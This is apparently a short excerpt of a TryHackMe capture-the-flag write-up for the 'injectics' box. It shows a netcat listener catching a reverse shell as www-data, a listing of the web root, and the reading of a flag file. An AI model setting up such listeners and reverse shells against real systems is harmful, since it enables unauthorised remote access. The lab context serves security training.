 $ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.125.24] from (UNKNOWN) [10.10.28.179] 50888
bash: cannot set terminal process group (667): Inappropriate ioctl for device
bash: no job control in this shell
www-data@injectics:/var/www/html$ ls
ls
adminLogin007.php
banner.jpg
composer.json
composer.lock
conn.php
css
dashboard.php
edit_leaderboard.php
flags
functions.php
index.php
injecticsService.php
js
login.php
logout.php
mail.log
script.js
styles.css
update_profile.php
vendor
www-data@injectics:/var/www/html$ cd flags
cd flags
www-data@injectics:/var/www/html/flags$ ls
ls
.txt
www-data@injectics:/var/www/html/flags$ cat .txt
<tml/flags$ cat .txt
THM{}